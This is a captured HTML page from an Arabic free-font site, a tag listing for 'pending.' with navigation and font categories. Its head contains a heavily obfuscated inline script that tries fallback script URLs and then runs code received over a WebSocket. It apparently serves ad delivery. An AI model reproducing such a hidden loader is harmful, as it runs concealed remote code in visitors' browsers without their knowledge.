

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.ffonts.net/tag/0/pending.
body_size: 18475
content:
<!doctype html>
<html  lang="ar">
<head>
  <meta charset="utf-8">
  <title>pending. خط بحث</title>
  <meta name="description" content="pending. خط بحث على FFonts.net مثل Impending Distaster DEMO Regular, Rita, CR21MODERNRegular, Cubop, crazy diamondcrazy diamond, electric feelelectric feel, Stutter, chiratype, ideoma MIAGUIII, ideoma TECHNIT, chillyRegular, combo Bold, TitilliumText15L 400 wt" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ar.ffonts.net/tag//pending." />
<link rel="next" href="https://ar.ffonts.net/tag/1/pending." />
<link rel="alternate" href="https://www.ffonts.net/tag//pending." hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//pending." hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//pending." hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//pending." hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//pending." hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//pending." hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//pending." hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//pending." hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//pending." hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//pending." hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//pending." hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//pending." hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ar.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="تجاري"><p class="category_title_sidebar commercialfontscss">تجاري</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">111593</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,366</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,773,982</strong> التنزيلات</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="جديد">جديد</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="الخطوط الأعلى">الخطوط الأعلى</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="تجاري">تجاري</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="ابحث عن..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="أرسل خطوطك">أرسل خطوطك</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">تسجيل الدخول</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
